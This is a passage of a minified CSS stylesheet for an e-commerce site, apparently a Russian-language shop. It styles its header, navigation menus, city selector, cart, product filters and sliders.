auto}.showmore-text i{font-size:13px}.icon{display:inline-block}.mobile{display:none!important}.desktop{display:block!important}.wrapper{position:relative}
input[type=checkbox]{accent-color:#6d473b}

.modal input::placeholder,.modal textarea::placeholder{color:#d9d9d9}.modal textarea::placeholder{font-weight:400}
.modal input,.modal input::placeholder,.modal textarea{font-weight:400}
.modal .required{font-weight:600;border:1px solid #dc3545}
.modal .required.done {border: 1px solid #d9d9d9}
/*.modal input#captcha:focus,.modal input.form-control:focus,.modal textarea:focus{border-color:#8e503c!important;border:1px solid}.modal input[type=checkbox]{position:relative}*/
/*.modal input[type=checkbox]:after{position:absolute;top:0;left:0;content:"";width:13px;height:13px;z-index:1;border:1px solid #8b0000;border-radius:3px}*/
.modal input[type="checkbox"]:not(:checked) {outline: 1px solid #dc3545;}
.modal .form-group.captcha .row>*{width:55%}
.modal .form-group.captcha .row>.col-md-4{width:auto;right:0;position:absolute;margin-top:-8px}
.modal input,.modal textarea{border:1px solid #d9d9d9}
@media (max-width:991px){.modal .form-group.captcha .row>.col-md-4{margin-top:0}}

.form-control{-webkit-border-radius:0;border-radius:0;font-size:14px;border-radius:0.25rem;position:relative}.form-control:focus,input.form-control.phone.error.done{border-color:#50281c}input.form-control.phone.error {border-color: red}img{max-width:100%;height: auto}.pointer-en{pointer-events:none}.user-sn{user-select:none}.owl-carousel .owl-item img{width:auto;margin:0 auto;pointer-events:none}.looked-slider .item,.stocks-product-slider .item{-webkit-box-shadow:none!important;-moz-box-shadow:none!important;box-shadow:none!important}.mv-30{margin-top:30px;margin-bottom:30px}.product_price_can_changed{text-align:right;color:rgb(108 117 125 / 75%);font-style:oblique;line-height:initial}.unlist-maker{list-style:none;margin-bottom:26px;flex-wrap:wrap;padding-right:7px!important}ul.rubricapture li{padding-bottom:10px}.birca-rassrochka{position:absolute;z-index:8;overflow:hidden;width:140px;height:100px;text-align:right}.birca-rassrochka span{font-size:10px;font-weight:700;color:#fff;text-transform:uppercase;text-align:center;line-height:14px;transform:rotate(340deg);-webkit-transform:rotate(340deg);width:100px;display:block;background:linear-gradient(#f70505 0%,#8f0808 100%);box-shadow:6px 11px 10px -5px rgb(0 0 0 / 28%);position:absolute;top:30px;left:20px;padding:5px;border-radius:7px}.custom-select{position:relative;width:auto;max-width:180px;min-width:160px;font-size:1.15rem;color:#000;border:none}.select-button{width:100%;font-size:1.15rem;background-color:#fff;padding:4px 15px;border:1px solid #ccc;border-radius:0.25rem;cursor:pointer;display:flex;justify-content:space-between;align-items:center;height:36px}.selected-value{text-align:left}.custom-select-arrow{border-left:5px solid transparent;border-right:5px solid transparent;border-top:6px solid #000;transition:transform ease-in-out 0.3s}.select-button .selected-value{font-size:12px}.select-dropdown{position:absolute;list-style:none;width:100%;width:max-content;background-color:#fff;border:1px solid #caced1;border-radius:4px;padding:10px;max-height:200px;overflow-y:auto;opacity:0;visibility:hidden}.select-dropdown:focus-within{box-shadow:0 10px 25px rgba(94,108,233,0.6)}.select-dropdown li{position:relative;cursor:pointer;display:flex;gap:1rem;align-items:center;font-size:13.4px}.select-dropdown li label{width:100%;padding:8px 10px;cursor:pointer;display:flex;gap:1rem;align-items:center}.select-dropdown::-webkit-scrollbar{width:7px}.select-dropdown::-webkit-scrollbar-track{background:#f1f1f1;border-radius:25px}.select-dropdown::-webkit-scrollbar-thumb{background:#ccc;border-radius:25px}.select-dropdown li:hover,.select-dropdown input:checked ~ label{background-color:#f2f2f2}.select-dropdown input:focus ~ label{background-color:#dfdfdf}.select-dropdown input[type="radio"]{position:absolute;left:0;opacity:0}.custom-select.active .custom-select-arrow{transform:rotate(180deg)}.custom-select.active .select-dropdown{opacity:1;visibility:visible;transform:scaleY(1);z-index:1;min-width:160px}.product__parameters-control{display:block;color:#636363;position:relative;padding:0.08rem 0.2rem}.product__parameters-control__text{display:flex;flex-wrap:wrap;align-items:center;transition:color 0.35s ease;justify-content:flex-start}.product__parameters-control__img{width:2.35rem;height:1.5rem;flex-shrink:0;position:relative;margin-right:1.13rem}.mb-30{margin-bottom:30px}.nopadding{padding:0}.posr{position:relative}button,button:active,button:focus,button:hover,.btn,.btn:active,.btn:focus,.btn:hover{outline:none!important}.badge-success{background:#0E8420;font-weight:500}.visible-xs{display:none}.sticky,.sticky.head-tr{-webkit-animation:600ms ease-in-out 0s normal none 1 running fadeInDown;animation:600ms ease-in-out 0s normal none 1 running fadeInDown;left:0;margin:auto;position:fixed;top:0;width:100%;z-index:998;-webkit-transition:all .5s ease;transition:all .5s ease;background:rgba(0,0,0,0.4)}.btn-link{color:#DD4814}.btn-link:hover{color:#171717}.card-header{background:#f2f2f2}.modal#tags_modal{z-index:9999}.mobile-control-panel.fix .item-filters{width:auto}.mobile-control-panel.fix{position:fixed;top:40px;width:101%;z-index:99;background:#e9e9e9;left:0;right:0}.breadcrumbs.fix{top:66px;margin-bottom:66px}.mobile-catalog-but.fix{top:66px;position:relative;width:100%;background:#6d473b}.mobile-catalog-but{display:none;padding:0}.mobile-catalog-but input::placeholder{font-size:8px;vertical-align:top}.mobile-catalog-but form{padding:5px 15px;width:67%}.mobile-catalog-but input{height:30px;font-size:10px;border-radius:4px}.mobile-catalog-but a{padding:5px 15px;display:block;position:relative;font-size:16px;line-height:30px;background:#6d473b;color:#fff;text-transform:uppercase;display:flex}.mobile-catalog-but a i{position:absolute;right:0;line-height:30px;top:5px;padding-left:8px}.mobile-menu-button{display:none}.def-div .input-group-append{height:30px}.def-div .btn-orange{font-size:12px;color:#6d473b;border:1px solid #ccc;background:#e6e8e7}@-webkit-keyframes fadeIn{from{opacity:0;}to{opacity:1;}}@keyframes fadeIn{from{opacity:0;}to{opacity:1;}}.fadeIn{-webkit-animation-name:fadeIn;animation-name:fadeIn;}@-webkit-keyframes fadeInUp{from{opacity:0;-webkit-transform:translate3d(0,100%,0);transform:translate3d(0,100%,0);}to{opacity:1;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0);}}@keyframes fadeInUp{from{opacity:0;-webkit-transform:translate3d(0,100%,0);transform:translate3d(0,100%,0);}to{opacity:1;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0);}}.fadeInUp{-webkit-animation-name:fadeInUp;animation-name:fadeInUp;}.preloader-inner{background-color:rgb(255 255 255 / 75%);position:fixed;left:0;top:0;width:100%;height:100%;z-index:9999;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;-webkit-flex-direction:column;flex-direction:column;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;}.spinner{width:40px;height:40px;margin:100px auto;background-color:#6d473b;-webkit-border-radius:100%;border-radius:100%;-webkit-animation:sk-scaleout 1s infinite ease-in-out;animation:sk-scaleout 1s infinite ease-in-out;}@-webkit-keyframes sk-scaleout{0%{-weblit-transform:scale(0);}100%{-weblit-transform:scale(1);opacity:0;}}@keyframes sk-scaleout{0%{-webkit-transform:scale(0);transform:scale(0);}100%{-webkit-transform:scale(1);transform:scale(1);opacity:0;}}.tab-content{padding:30px 30px}header.fixed.fixed-header{background:white;width:100%}.navbar-toggler{position:relative;background:transparent;border:none;display:none;padding:5px 12px}.navbar-toggler span{display:block;background-color:#6d473b;height:3px;width:25px;margin-top:4px;margin-bottom:4px;-webkit-transform:rotate(0deg);-ms-transform:rotate(0deg);transform:rotate(0deg);position:relative;left:0;opacity:1}.navbar-toggler span:nth-child(1),.navbar-toggler span:nth-child(3){-webkit-transition:-webkit-transform .35s ease-in-out;transition:-webkit-transform .35s ease-in-out;transition:transform .35s ease-in-out;transition:transform .35s ease-in-out,-webkit-transform .35s ease-in-out}.navbar-toggler:not(.noactive) span:nth-child(1){position:absolute;left:12px;top:10px;-webkit-transform:rotate(135deg);-ms-transform:rotate(135deg);transform:rotate(135deg);opacity:0.9}.navbar-toggler:not(.noactive) span:nth-child(2){height:12px;visibility:hidden;background-color:transparent}.navbar-toggler:not(.noactive) span:nth-child(3){position:absolute;left:12px;top:10px;-webkit-transform:rotate(-135deg);-ms-transform:rotate(-135deg);transform:rotate(-135deg);opacity:0.9}.navbar-toggler .navbar-toggler-icon{display:inline-block;width:1.5em;height:1.5em;vertical-align:middle;content:"";background:no-repeat center center;background-size:100% 100%}.header__city{position:relative;margin-left:25px}.header__active-city{display:flex;line-height:1.3;align-items:center;justify-content:flex-start}.header__active-city i{line-height:1;font-size:10px;margin-right:7px;color:rgba(99,99,99,0.5);top:-12px;position:relative;padding:2px 0 0}.header__active-city__underline{overflow:hidden;max-width:11.5rem;top:-12px;font-size:12px;position:relative;white-space:nowrap;text-overflow:ellipsis;border-bottom:1px dotted #bebebe;transition:border-color 0.35s ease;z-index:20;display:block;padding:2px 0 0}header.fixed .header__active-city__underline{top:-6px}header.fixed .header__active-city i{top:-6px}.header__city-dropdown.open{top:90%;left:50%;opacity:1;transition:opacity 0.35s ease}.header__city-dropdown{opacity:0;top:-9999px;z-index:20;left:-9999px;width:310px;background:#fff;margin-top:12px;position:absolute;text-align:center;margin-left:-170px;padding:25px 3px 3px;border:1px solid rgba(202,202,202,0.45);box-shadow:0 0 10px 0 rgba(0,0,0,0.1);transition:all 0s ease 0.35s,opacity 0.35s ease}.header__city-dropdown:after,.header__city-dropdown:before{left:50%;content:"";bottom:100%;position:absolute;margin-left:-7px;border-bottom-style:solid;border-bottom-width:6px;border-left:7px solid transparent;border-right:7px solid transparent}.header__city-dropdown:before{margin-bottom:2px;border-bottom-color:rgba(202,202,202,0.45)}.header__city-dropdown:after{border-bottom-color:#fff}.header__city-dropdown__close{margin:0;padding:0;top:18px;border:none;right:16px;color:#919191;line-height:1;cursor:pointer;background:none;font-size:26px;position:absolute;-webkit-appearance:none;transition:color 0.35s ease}.header__city-dropdown__title{display:block;color:#636363;line-height:1.2;margin:0 0 10px}.header__city-dropdown__city{color:#000;display:block;font-size:18px;line-height:1.2;margin:0 0 23px;padding:0 15px;font-weight:bolder}.btn-panel{display:flex;flex-wrap:nowrap;margin:0 10px 20px;align-items:flex-start;justify-content:space-around;flex-direction:row}.header__city-dropdown__btn-panel > .btn{font-weight:normal;margin-left:0.05rem;text-transform:none;margin-right:0.05rem;margin-bottom:0.1rem;padding-left:0.15rem;padding-right:0.15rem;width:calc(50% - 10px)}.btn--light:hover{background:#dcdcdc}.btn--default:hover{background:#cf2c2f;background:#594d4d}.btn--default{color:#fff;background:#6d473b}.btn.focus,.btn:focus{box-shadow:none}.modal-heading .h2{color:#000;display:block;text-align:left;line-height:1.2;font-weight:bold;letter-spacing:0;margin:0 0 20px}.region-panel__results-list{padding:0;-webkit-columns:1;-moz-columns:1;columns:1;color:#292929;list-style:none;overflow:hidden;column-gap:20px;margin:0 0 -11px}.region-panel__result-item{width:100%;vertical-align:top;margin-bottom:15px;display:inline-block;page-break-inside:avoid}.region-panel__result-item a{vertical-align:top;display:inline-block;transition:color 0.35s ease}.region-panel__result-item.active a:hover{color:#ad0e27}.region-panel__result-item a:hover{color:#cf2c2f}.region-panel__result-item.active a,.rubricapture li.active{color:#cc2924}#change_city .modal-body{padding:2rem}#change_city .close{position:absolute;z-index:9;right:15px;top:12px}.side-menu-overlay{height:100%;width:0;position:fixed;z-index:998;top:0;left:0;background-color:rgba(0,0,0,0.7);overflow-y:auto;overflow-x:hidden;text-align:center;opacity:0;-webkit-transition:opacity 1s;transition:opacity 1s}.side-menu-overlay.active{opacity:1;width:100%}.main .text-content p{font-size:18px}.mainblock-showshot.open ul li:first-letter{text-transform:capitalize}.mainblock-showshot{width:100%;overflow:hidden;height:0;transition:height 500ms}.mainblock-showshot.open{height:auto}#mse2_sort a.active, #mse2_tpl a.active {color: black;text-decoration: none;cursor: default;}#mse2_mfilter .hidden {display: none;}#mse2_filters .disabled {color: #aaa;}#mse2_results {margin-bottom: 20px;}#mse2_filters .mse2_number_slider {font-size: .7em;margin-bottom: 10px;}#mse2_filters .mse2_number_inputs label {display: inline-block;}#mse2_selected_wrapper {min-height: 2em;margin: 10px 0;}#mse2_selected {display: none;background: #f9f9f9;padding: 5px 0 5px 5px;border-radius: 3px;}#mse2_selected .mse2_selected_link em {color: #000;}.mSearchLog, .mFilterLog {width: 100%;overflow: auto;word-wrap: normal;white-space: pre;}#mse2_sort .sort span {color: #000000;}#mse2_sort .sort[data-dir="asc"] span:after {content: "в†‘";}#mse2_sort .sort[data-dir="desc"] span:after {content: "в†“";}#mse2_mfilter .btn_more {width: 150px;display: block;margin: auto;}#mse2_mfilter .pagination {margin: 0;padding: 0;}#mse2_mfilter .spinner {display: none;width: 32px;height: 32px;background: url('spinner.gif') no-repeat;background-size: 32px;}#mse2_mfilter.loading .spinner {display: block;margin: 20px auto 10px auto;}.form-group .input-sm {width: 50%;display: inline-block;}.mse2-ac-item:hover {cursor: pointer;}.mse2-ac-item .mse2-ac-weight {display: inline-block;float: right;}.ui-autocomplete-loading {background: white url('jquery-ui/images/ui-anim_basic_16x16.gif') right center no-repeat;}.mobile-search-form{padding:10px 15px}.mobile-search-form .btn{background:#6d473b;color:#fff}.mobile-menu{display:none}.mini-badge__stars-count{font-size:28px;margin-right:12px;font-weight:800}.card-yandex-rating{margin:0 auto;text-align:center;padding:0 20px 0 0;position:relative;display:flex}a.stars{text-decoration:none;padding-top:4px!important}header .header-top span.star.on{color:gold}header .header-top .text a{line-height:1}header .header-top span.star{font-size:15px;display:inline-block;color:gray;position:relative;padding-top:0}header .header-top span.star:last-child{margin-right:0}header .header-top span.star.half:after{content:'\2605';color:gold;position:absolute;top:0;margin-top:0;margin-left:0;width:10px;left:0;overflow:hidden}header .header-top span.star:before{content:'\2605'}.ac{-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center}.dropdown-toggle::after{content:'\f107';font-family:"Font Awesome 5 Pro";font-weight:900;display:inline-block;font-style:normal;font-variant:normal;text-rendering:auto;-webkit-font-smoothing:antialiased;-webkit-transition:all .2s ease;transition:all .2s ease;margin:0;border:none;width:auto;height:auto;vertical-align:middle;margin-left:5px}.dropdown-menu{padding:10px 10px}.dropdown-menu ul{list-style-type:none;padding:0;margin:0}.dropdown-menu li{display:block}.coustomers .dropdown-menu li:last-child{margin-bottom:0}.coustomers .dropdown-menu li{margin-bottom:14px}.coustomers .dropdown-menu li a,.coustomers .dropdown-menu li{line-height:0.9}header{background:white;position:relative;z-index:100;-webkit-box-shadow:0 0 6px 1px rgba(0,0,0,0.1);box-shadow:0 0 6px 1px rgba(0,0,0,0.1)}header .header-top{background:#f2f2f2}header .header-top .top-sider{text-align:right}header .header-top .top-sider .login{position:relative;padding:0 10px}header .header-top .top-sider .login a{display:inline-block}header .header-top .top-sider .login a+a{margin-left:10px}header .header-top .top-sider a{display:inline-block;-webkit-transition:all .2s ease;transition:all .2s ease}header .header-top .top-sider a.callbacker{display:block;padding:10px 15px;background:#6d473b;-webkit-transition:all .2s ease;transition:all .2s ease}header .header-top .top-sider a.callbacker:hover{background:#171717;color:#ffffff;text-decoration:none;-webkit-transition:all .2s ease;transition:all .2s ease}header .header-top .top-sider a.callbacker:hover span{color:#ffffff}header .header-top i{color:#999999;font-size:16px;margin-right:5px;display:inline-block}header .header-top span{font-size:14px;line-height:1.5;color:#ffffff;padding-top:2px}header .header-top a{font-size:14px;line-height:1.5;color:#999999;padding-top:2px;-webkit-transition:all .2s ease;transition:all .2s ease}header .header-top a:hover{text-decoration:none;-webkit-transition:all .2s ease;transition:all .2s ease}header .header-top .top-left .inliner>*+*{margin-left:25px}header .header-top .top-right .inliner .coustomers{margin-right:30px}header .header-top .top-right .inliner>*{margin-right:30px}header .header-top .top-right .inliner>*:last-child{margin:0}.phones .phone,.phones i{color:#6d473b!important}header .header-top .socials{position:relative}header .header-top .socials ul{list-style-type:none;padding:0;margin:0}header .header-top .socials ul li{display:inline-block}header .header-top .socials ul li a{color:#999999;padding:0 5px;-webkit-transition:all .2s ease;transition:all .2s ease}header .header-top .socials ul li a:hover{color:#6d473b;-webkit-transition:all .2s ease;transition:all .2s ease}header .header-top .socials ul li a i{color:inherit}header .header-bottom{background:transparent}header .header-bottom.sticky{background:#808080}header .header-bottom .container{position:relative}header .header-bottom .container .flev{overflow:hidden}header .header-bottom .logo{display:block;position:relative;z-index:10}header .header-bottom .logo:hover{text-decoration:none}header .header-bottom .logo:hover .vertical_menu{display:block}header .header-bottom .logo:hover>a>i{color:#171717}header .header-bottom .logo .vertical_menu{position:absolute;top:100%;width:100%;z-index:10;display:none}header .header-bottom .logo>a{position:relative;display:block;padding:20px 20px 20px 15px}header .header-bottom .logo>a>i{position:absolute;right:5px;top:50%;margin-top:-5px;color:#ccc}header .header-bottom .logo>a img{display:inline-block;max-width:100%}header .header-bottom .logo>a .site_name{font-size:33px;text-transform:uppercase;font-weight:500;display:block}header .header-bottom .logo>a .slogan{font-size:11px;display:block;color:#f2f2f2}header .header-bottom .logo>a .description{font-size:14px;color:#f2f2f2}header .header-bottom .search{position:relative}header .header-bottom .search .input-group-btn{position:relative}header .header-bottom .search .input-group-btn .btn{color:#fff}header .header-bottom .phones{position:relative}header .header-bottom .phones .number{font-size:22px;line-height:22px;font-weight:500;color:#171717;font-family:"PT Sans",sans-serif;margin:0}header .header-bottom .phones .callback{display:block}header .header-bottom .phones .callback a{border-bottom:1px dotted;font-size:12px;line-height:14px;color:#DD4814}header .header-bottom .header-search-form{display:block}header .header-bottom .header-search-form form{display:block;position:relative}header .header-bottom .header-search-form form input[type=text]{display:block;width:100%;padding:10px 15px;-webkit-box-shadow:none;box-shadow:none;font-size:14px;line-height:20px;border:1px solid #6d473b}header .header-bottom .header-search-form form input[type=text]:focus{outline:none}header .header-bottom .header-search-form form button[type=submit]{position:absolute;background:transparent;color:#6d473b;font-size:16px;border:none;right:0;top:0;cursor:pointer;padding:10px 15px;line-height:22px;display:inline-block}header .header-bottom .header-search-form form button[type=submit]::before{content:'';width:1px;height:26px;background:#6d473b;display:inline-block;position:absolute;left:0;top:50%;margin-top:-13px}header .header-bottom .right-tools{text-align:right;display:inline-flex;justify-content:flex-end;width:100%;bottom:-8px;position:relative}header .header-bottom .use-control{padding-right:0}header .header-bottom .compariser{position:relative;z-index:9}header .header-bottom .compariser i{font-size:30px;color:#6d473b;margin-right:0;position:relative}header .header-bottom .compariser i span{width:15px;height:15px;display:block;-webkit-border-radius:50%;border-radius:50%;background:#cc2924;color:#fff;font-size:10px;text-align:center;line-height:15px;position:absolute;top:-3px;right:-5px;font-family:"Open Sans",sans-serif;font-weight:700}header .header-bottom .compariser span{color:#2d2d2d;font-family:"Open Sans",sans-serif;font-size:12px;text-transform:uppercase;font-weight:500}header .header-bottom .cart{position:relative;display:inline-block;text-align:right}header .header-bottom .cart a{display:flex}header .header-bottom .cart a .carticon{position:relative}header .header-bottom .cart a .carticon i{font-size:30px;color:#6d473b}header .cart #korzSumma{display:inline-flex;align-items: baseline}header .cart #korzSumma span.info{padding-left:3px}header .cart #korzSumma span.info:last-child {font-size: 14px}header .cart #korzSumma span{color:#7a0d0d;font-size:large}.msfavorites{cursor:pointer}.msfavorites:hover{text-decoration:none}.msfavorites i{display:inline-block;vertical-align:middle}.msfavorites-icon-heart{width:17px;height:17px;background:url(img/icon-heart.png) 0 0 no-repeat}.msfavorites-icon-star{width:17px;height:17px;background:url(img/icon-star.png) 0 0 no-repeat}.msfavorites.load .msfavorites-icon-heart,.msfavorites.load .msfavorites-icon-star{background-position:0 bottom}.msfavorites.voted .msfavorites-icon-heart,.msfavorites.voted .msfavorites-icon-star{background-position:0 center}.msfavorites .msfavorites-text-add,.msfavorites .msfavorites-text-remove,.msfavorites.load .msfavorites-text-remove,.msfavorites.load.voted .msfavorites-text-add,.msfavorites.load .msfavorites-text-load{display:none}.msfavorites .msfavorites-text-load,.msfavorites.load .msfavorites-text-add,.msfavorites.load.voted .msfavorites-text-remove{display:inline-block}.msfavorites-total-all{display:none}.msfavorites-total-all.load,.msfavorites-total-all.visible{display:inline-block}header .header-bottom .compariser a:hover i,a.nav-link.mfav:hover,header .header-bottom .cart a:hover #korzSumma span,header .header-bottom .cart a:hover .carticon i{color:#39251f}header .header-bottom .cart a .carticon .count{text-shadow:1px 1px #cc2924;font-size:10px;width:15px;height:15px;-webkit-border-radius:100%;border-radius:100%;background:#cc2924;display:inline-block;line-height:16px;color:#ffffff;text-align:center;position:absolute;top:-3px;right:-7px;font-family:"Open Sans",sans-serif;font-weight:600}header .header-bottom .cart a .cart-info{position:relative;padding:0 10px 0 20px;top:-6px}header .header-bottom .cart a .cart-info .title{color:#171717;font-size:14px;display:block;text-transform:uppercase}header .header-bottom .cart a .cart-info .info{color:#171717;font-size:14px;display:block}header .header-bottom .diler{display:inline-block;max-width:80px;padding:0 15px}header .header-bottom .diler a{display:block}header .header-bottom .diler a img{width:30px;fill:#6d473b}.navigation{position:relative;z-index:99}.navigation ul.navs li a.header-link-catalog{background:#6d473b}.navigation ul.navs{list-style-type:none;padding:0;position:relative;margin:0;font-size:0;line-height:0;display:flex;left:13px}ul.navs i.fa.fa-angle-down{padding-left:7px}.navigation ul.navs li{text-align:center;line-height:1.5}.navigation ul.navs li:hover{text-align:center}.navigation ul.navs li:hover>a{background:#cc2924}.navigation ul.navs li:hover>ul{display:block}.navigation ul.navs li a{font-size:14px;font-weight:500;color:#ffffff;display:block;text-transform:uppercase;padding:10px 15px}.navigation ul.navs li>ul{display:none;margin:0;padding:0;list-style:none;position:absolute;font-size:0;top:100%;left:calc(-167% + 122px);width:180%;background:#fff;-webkit-box-shadow:0 0 27px 4px rgba(0,0,0,0.16);box-shadow:0 0 27px 4px rgba(0,0,0,0.16);z-index:10;border-top:1px solid #ddd;padding:13px 0}.avaibles.outstock span,.avaibles.instock span{color:#6c757d}.navigation ul.navs li>ul li{width:100%;display:inline-block;vertical-align:top;margin:0}.navigation ul.navs li>ul li a.eqh{display:flex;align-items: center}.navigation ul.navs li>ul li:hover a{background:#f3f3f3;color:#6d473b}.navigation ul.navs li>ul li a{border:1px solid transparent;border-top:3px solid transparent;display:block;text-align:left;font-size:14px;color:#303c49;padding:0 15px;margin:0}.navigation ul.navs li>ul li a img{max-height:32px}.navigation ul.navs li>ul li a span{display:block;margin:8px 0;margin-left:10px;padding:0 15px}.navigation ul.navs li.cart{position:relative}.navigation ul.navs li.cart a{display:block;padding:12px 15px;text-transform:none}.navigation ul.navs li.cart a:hover{background:#0E8420}.navigation ul.navs li.cart .icons{position:relative;margin-right:10px}.navigation ul.navs li.cart .icons span{position:absolute;top:-8px;right:-8px;display:inline-block;width:20px;height:20px;color:#ffffff;-webkit-border-radius:50%;border-radius:50%;border:2px solid #0E8420;background:#DD4814;line-height:18px;text-align:center;font-size:11px}.navigation ul.navs li:hover>ul .mmm {display: none}.navigation ul.navs li:hover>ul li.delay .mmm {display: flex;align-content: flex-start;position: absolute;left: calc(70% + 120px);right: 0;width: max-content;min-width: 600px;max-width: 760px;top: 0;background: white;padding: 8px;border: 1px solid #ccc;min-height: 436px}.navigation ul.navs li>ul .mmm li {width: 100%;font-size: 11px}.navigation ul.navs li>ul .mmm div {padding: 3px 0px 7px}.navigation ul.navs li>ul .mmm ul {padding: 0 0 15px}.navigation ul.navs li>ul li:hover li a {background: transparent}.navigation ul.navs li>ul .mmm a {font-size: 11px;text-transform: unset}.navigation ul.navs li>ul .mmm .mm-title a {font-size: 22px;font-weight: 700}.navigation ul.navs li>ul .mmm .mm-sub-title a {font-size: 12px;font-weight: 800;text-transform: uppercase}.navigation ul.navs li>ul li:hover .mmm a {background: transparent}.navigation ul.navs li>ul .mmm a {color: #6d473b}.navigation ul.navs li>ul .mmm .mm-title:hover a, .navigation ul.navs li>ul .mmm .mm-sub-title:hover a,.navigation ul.navs li>ul .mmm li:hover a {color: #303c49}.navigation ul.navs li a.fw-700 {font-weight:700}.navigation ul.navs li>ul .mmm a.error {color: #cc2924;text-decoration: underline}.navigation ul.navs li>ul .mmm a.warning {color: #b8b8b8;text-decoration: underline}.navigation ul.navs li>ul>li.two-lines>a i.fal.fa-angle-right {margin-top: -8px}.navigation ul.navs li>ul>li.three-lines>a i.fal.fa-angle-right {margin-top: -16px}.navigation ul.navs li>ul>li>a i.fal.fa-angle-right {right: 25px;position: absolute;margin-top: 3px}.navigation ul.navs li:not(:hover) .mmm {display:none}.fw-100{font-weight:100}.fw-200{font-weight:200}.fw-300{font-weight:300}.fw-400{font-weight:400}.fw-500{font-weight:500}.fw-600{font-weight:600}.fw-800{font-weight:800}.fw-900{font-weight:900}.fz-10{font-size:10px}.fz-11{font-size:11px}.fz-12{font-size:12px}.fz-13{font-size:13px}.fz-14{font-size:14px}.fz-15{font-size:15px}.fz-16{font-size:16px}.fz-17{font-size:17px}.fz-18{font-size:18px}.fz-19{font-size:19px}.fz-20{font-size:20px}.fz-21{font-size:21px}.fz-22{font-size:22px}.fz-23{font-size:23px}.fz-24{font-size:24px}.color-white{color:white}.color-darkgray{color:#6c757d}.color-gray{color:#838383}.color-lightgray-75{color:rgb(108 117 125 / 75%)}.color-lightgray{color:lightgray}.color-brown{color:#6d473b}.color-red{color:#DD4814!important}.color-darkred{color:#cc2924}.bg-erlgray{background:#ebeff1}.bg-lightwithe{background:#f3f3f3}.bg-redscheme{background:#a52a2a}.bg-redscheme-dark{background:#901d1a}.bg-yellowscheme{background: #d5db00}.bg-bluescheme{background: #0075a9}h1{font-size:26px}h2{font-size:24px}h3{font-size:22px}h4{font-size:20px}.and-custom-articles-and h1{font-weight:600;line-height:1.4;padding-bottom:15px;margin-bottom:20px;color:#6d473b}h2.color-brown+ul li{color:#6d473b}.article-block-quote{background:#f3efee;padding:15px 25px 5px;margin-bottom:35px}#ajax-content-rubticator [id]{padding-top:105px;margin-top:105px;-webkit-background-clip:content-box;background-clip:content-box;top:0;position:relative}#rassrochka{padding-top:0;margin-top:-145px;-webkit-background-clip:content-box;background-clip:content-box;top:-195px;position:relative}.breadcrumbs{padding:15px 0;margin-top:0;position:relative}.breadcrumbs .breadcrumb{-webkit-border-radius:0;border-radius:0;padding:5px 0 10px;margin-bottom:0;background:transparent;display:flex;flex-wrap:nowrap;overflow:auto}.breadcrumbs .breadcrumb li{white-space:nowrap}.breadcrumbs .breadcrumb li a,.breadcrumbs .breadcrumb li{font-size:14px}center,.text-center,.center{text-align:center}.main-slider{position:relative;z-index:7}.main-slider .owl-dots{position:absolute;left:0;right:0;bottom:-35px;text-align:center}.main-slider .owl-dots .owl-dot{background:#808080;width:15px;height:15px;display:inline-block;z-index:10;-webkit-border-radius:50%;border-radius:50%}.main-slider .owl-dots .owl-dot+.owl-dot{margin-left:10px}.main-slider .owl-dots .owl-dot.active{background:#6d473b}.main-slider .owl-prev,.main-slider .owl-next{position:absolute;z-index:1;top:0;width:20rem;height:100%;cursor:pointer}.main-slider .owl-prev i,.main-slider .owl-next i{position:absolute;top:50%;color:#fff;font-size:30px;margin-top:-15px;text-shadow:0 1px 3px rgba(0,0,0,0.3)}.main-slider .owl-prev{left:0}.main-slider .owl-prev:hover{background:-webkit-gradient(linear,left top,right top,from(rgba(0,0,0,0.2)),to(transparent));background:linear-gradient(to right,rgba(0,0,0,0.2),transparent);-webkit-transition:all .2s ease;transition:all .2s ease}.main-slider .owl-prev i{left:15px}.main-slider .owl-next{right:0}.main-slider .owl-next:hover{background:-webkit-gradient(linear,right top,left top,from(rgba(0,0,0,0.2)),to(transparent));background:linear-gradient(to left,rgba(0,0,0,0.2),transparent);-webkit-transition:all .2s ease;transition:all .2s ease}.main-slider .owl-next i{right:15px}.about-wrap h3{font-size:18px;margin-bottom:20px;margin-top:0;font-weight:normal;color:#6C483C;line-height:29px;padding-bottom:12px;border-bottom:2px solid #E7CFB5}.about-wrap .img-wrp{margin-bottom:25px}.vertical_menu{position:relative;-webkit-box-shadow:0 2px 10px 0 rgba(0,0,0,0.2);box-shadow:0 2px 10px 0 rgba(0,0,0,0.2)}.vertical_menu .title{background:#6d473b;color:#ffffff;cursor:pointer;display:block;font-size:18px;font-weight:300;height:55px;line-height:58px;overflow:hidden;padding-left:45px;position:relative;text-transform:uppercase}.vertical_menu .title::before{content:'\f0c9';font-family:"Font Awesome 5 Pro";font-weight:900;display:inline-block;font-style:normal;font-variant:normal;text-rendering:auto;-webkit-font-smoothing:antialiased;position:absolute;left:15px;-webkit-transition:all .2s ease;transition:all .2s ease}.vertical_menu .title::after{content:'\f107';font-family:"Font Awesome 5 Pro";font-weight:900;display:inline-block;font-style:normal;font-variant:normal;text-rendering:auto;-webkit-font-smoothing:antialiased;position:absolute;right:15px;-webkit-transition:all .2s ease;transition:all .2s ease}.vertical_menu .vertical-menu-list{background:#ffffff;left:0;padding:10px 0;position:static;top:100%;width:100%;z-index:99;border:1px solid #ededed;border-top-width:0;list-style-type:none;padding:0;margin:0}.vertical_menu .vertical-menu-list>li{display:block;position:relative}.vertical_menu .vertical-menu-list>li:hover ul{opacity:1;visibility:visible;-webkit-transform:scaleY(1);-ms-transform:scaleY(1);transform:scaleY(1)}.vertical_menu .vertical-menu-list>li>a{background:#ffffff;color:#2c2c2c;display:block;font-size:16px;font-weight:400;line-height:28px;overflow:hidden;overflow-wrap:break-word;padding:7px 20px;position:relative;cursor:pointer}.vertical_menu .vertical-menu-list>li>a:hover{color:#6d473b}.vertical_menu .vertical-menu-list>li>a>i{position:absolute;right:14px;top:15px}.vertical_menu .vertical-menu-list>li>ul{background:#ffffff;border:1px solid #e5e5e3;-webkit-box-shadow:0 0 6px 0 rgba(0,0,0,0.2);box-shadow:0 0 6px 0 rgba(0,0,0,0.2);left:100%;padding:20px 